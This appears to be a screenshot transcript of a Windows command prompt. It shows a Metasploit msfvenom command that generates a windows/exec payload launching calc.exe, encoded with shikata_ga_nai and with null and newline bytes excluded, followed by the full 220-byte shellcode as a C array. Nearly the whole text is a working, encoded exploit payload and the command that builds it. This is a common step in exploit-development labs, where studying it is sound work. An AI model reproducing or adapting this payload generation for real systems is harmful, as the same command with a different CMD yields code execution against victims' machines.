 Command Prompt
C:\Users\Admin>msfvenom -p windows/exec -f C -b "\x00\x0a\x0d" CMD=calc.exe EXITFUNC=thread
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Rub
y 1.9.1; use fiddle directly instead
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of c file: 952 bytes
unsigned char buf[] =
"\xb8\x11\x10\x3e\xb9\xdb\xde\xd9\x74\x24\xf4\x5e\x33\xc9"
"\xb1\x31\x31\x46\x13\x83\xee\xfc\x03\x46\x1e\xf2\xcb\x45"
"\xc8\x70\x33\xb6\x08\x15\xbd\x53\x39\x15\xd9\x10\x69\xa5"
"\xa9\x75\x85\x4e\xff\x6d\x1e\x22\x28\x81\x97\x89\x0e\xac"
"\x28\xa1\x73\xaf\xaa\xb8\xa7\x0f\x93\x72\xba\x4e\xd4\x6f"
"\x37\x02\x8d\xe4\xea\xb3\xba\xb1\x36\x3f\xf0\x54\x3f\xdc"
"\x40\x56\x6e\x73\xdb\x01\xb0\x75\x08\x3a\xf9\x6d\x4d\x07"
"\xb3\x06\xa5\xf3\x42\xcf\xf4\xfc\xe9\x2e\x39\x0f\xf3\x77"
"\xfd\xf0\x86\x81\xfe\x8d\x90\x55\x7d\x4a\x14\x4e\x25\x19"
"\x8e\xaa\xd4\xce\x49\x38\xda\xbb\x1e\x66\xfe\x3a\xf2\x1c"
"\xfa\xb7\xf5\xf2\x8b\x8c\xd1\xd6\xd0\x57\x7b\x4e\xbc\x36"
"\x84\x90\x1f\xe6\x20\xda\x8d\xf3\x58\x81\xdb\x02\xee\xbf"
"\xa9\x05\xf0\xbf\x9d\x6d\xc1\x34\x72\xe9\xde\x9e\x37\x15"
"\x3d\x0b\x4d\xbe\x98\xde\xec\xa3\x1a\x35\x32\xda\x98\xbc"
"\xca\x19\x80\xb4\xcf\x66\x06\x24\xbd\xf7\xe3\x4a\x12\xf7"
"\x21\x29\xf5\x6b\xa9\x80\x90\x0b\x48\xdd";
C:\Users\Admin>
Firefox